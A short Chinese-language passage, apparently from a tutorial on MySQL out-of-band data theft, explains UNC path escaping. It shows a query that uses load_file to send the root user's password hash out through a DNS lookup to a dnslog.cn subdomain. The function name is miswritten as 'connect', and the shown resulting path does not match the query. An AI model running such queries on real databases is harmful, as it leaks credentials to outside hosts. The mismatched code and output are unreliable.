 UNC路径采用\\形式访问，这里放
四个反斜杠是为了转义\,最终得到\\
1 select load_file(connect('\\\\',(select password from mysql.user where user='root' limit 1),'.pf9cfd.dnslog.cn\\abc'));
拼接过后，最终UNC访问路径为
\\mysql.user.pf9cfd.dnslog.cn\\abc
DNSlog地址